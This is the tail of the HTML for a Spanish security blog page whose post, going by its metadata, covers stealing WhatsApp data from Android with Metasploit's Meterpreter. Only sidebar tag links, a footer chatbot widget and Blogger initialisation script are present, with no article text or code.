<a href='https://www.elladodelmal.com/search/label/Watson'>Watson</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Web%203'>Web 3</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WebShell'>WebShell</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Webmails%20IE'>Webmails IE</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WhtasApp'>WhtasApp</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%2098'>Windows 98</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Defender'>Windows Defender</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Phone%207'>Windows Phone 7</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Server%208'>Windows Server 8</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WordPess'>WordPess</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WordPres'>WordPres</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ZigBee'>ZigBee</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antiramsonware'>antiramsonware</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/auditori%C3%ADa'>auditoriía</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bluesky'>bluesky</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/craking'>craking</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/criptoan%C3%A1lis'>criptoanális</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cuirosidades'>cuirosidades</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/doxing.'>doxing.</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ePad'>ePad</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/eleven%20paths.%20Sinfonier'>eleven paths. Sinfonier</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/estegon%C3%A1lisis'>estegonálisis</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/eventos%20conferencias'>eventos conferencias</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/expliting'>expliting</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fintech'>fintech</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/firmware'>firmware</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/forensec'>forensec</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fugas%20de%20daos'>fugas de daos</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/futbol%C3%ADn'>futbolín</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/gazapos'>gazapos</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hackers.'>hackers.</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hardeing'>hardeing</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hardenning'>hardenning</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hardning'>hardning</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hijakcing'>hijakcing</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iOS%2011'>iOS 11</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iOS%208'>iOS 8</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iOS%20iPhone'>iOS iPhone</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iPad%20Pro'>iPad Pro</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iTunes'>iTunes</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/identidades'>identidades</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/identidads'>identidads</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/jugos'>jugos</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/malvetising'>malvetising</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/mediawiki'>mediawiki</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/mtim'>mtim</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ntfs'>ntfs</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pedof%C3%ADlia'>pedofília</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/penesting'>penesting</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting%20by%20design'>pentesting by design</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting%20persiste'>pentesting persiste</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ponencias'>ponencias</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/poodle'>poodle</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/presonal'>presonal</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/programaci%C3%B3n.%20.NET'>programación. .NET</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/programci%C3%B3n'>programción</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ransonware'>ransonware</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/redes%20social'>redes social</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/regulaci%C3%B3n'>regulación</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/rumor'>rumor</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/seguridad%20informatica'>seguridad informatica</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/smishing'>smishing</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/socket'>socket</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/t'>t</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/tabnabbing'>tabnabbing</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/unlock'>unlock</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/veeam'>veeam</a>

        (1)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/winsocket'>winsocket</a>

        (1)
      </li>
</ul>
</noscript>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>ChemaBot</h2>
<div class='widget-content'>
<aura-component
  data-config="https://chemabot.e-paths.com/chema-bot/server-bot.json">
<!--  data-theme="#BED3F3">-->

<script
  type="text/javascript"
  src="https://chemabot.e-paths.com/chema-bot/aura-component.js">
</script
></aura-component
>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7IxyLNXTkGb2v3dxONhNKxi2L4iA:1769401505516';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d21555208','//www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html','21555208');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '21555208', 'title': 'Un inform\xe1tico en el lado del mal', 'url': 'https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html', 'canonicalUrl': 'https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html', 'homepageUrl': 'https://www.elladodelmal.com/', 'searchUrl': 'https://www.elladodelmal.com/search', 'canonicalHomepageUrl': 'https://www.elladodelmal.com/', 'blogspotFaviconUrl': 'https://www.elladodelmal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Un inform\xe1tico en el lado del mal - Atom\x22 href\x3d\x22https://www.elladodelmal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Un inform\xe1tico en el lado del mal - RSS\x22 href\x3d\x22https://www.elladodelmal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Un inform\xe1tico en el lado del mal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/21555208/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Un inform\xe1tico en el lado del mal - Atom\x22 href\x3d\x22https://www.elladodelmal.com/feeds/203328176054354878/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2708503623341836', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '203328176054354878', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsNfvLcsgy-cJvzytEmdA6VKX1LCVtPpT9mJea-tOu1d0mZBs4KGR5vKzLmZFEthr1xPjthvjYZa0WHdizpJlJ2bFYMmpl0fFYmhYFb8-TC3xYRDX_meQhyphenhyphenSsJOr0iefJeziW/s72-c/e0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsNfvLcsgy-cJvzytEmdA6VKX1LCVtPpT9mJea-tOu1d0mZBs4KGR5vKzLmZFEthr1xPjthvjYZa0WHdizpJlJ2bFYMmpl0fFYmhYFb8-TC3xYRDX_meQhyphenhyphenSsJOr0iefJeziW/s1600/e0.png', 'pageName': 'Robar WhatsApp de Android con Meterpreter de Metasploit', 'pageTitle': 'Un inform\xe1tico en el lado del mal: Robar WhatsApp de Android con Meterpreter de Metasploit', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Robar WhatsApp de Android con Meterpreter de Metasploit', 'description': 'Blog personal de Chema Alonso ( https://MyPublicInbox.com/ChemaAlonso ): Ciberseguridad, IA, Innovaci\xf3n, Tecnolog\xeda, C\xf3mics \x26 Cosas Personasles.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsNfvLcsgy-cJvzytEmdA6VKX1LCVtPpT9mJea-tOu1d0mZBs4KGR5vKzLmZFEthr1xPjthvjYZa0WHdizpJlJ2bFYMmpl0fFYmhYFb8-TC3xYRDX_meQhyphenhyphenSsJOr0iefJeziW/s1600/e0.png', 'url': 'https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 203328176054354878}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'left-sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'left-sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'left-sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'left-sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'left-sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'left-sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'left-sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'left-sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'left-sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right-sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'right-sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'right-sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'right-sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'right-sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'right-sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'right-sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>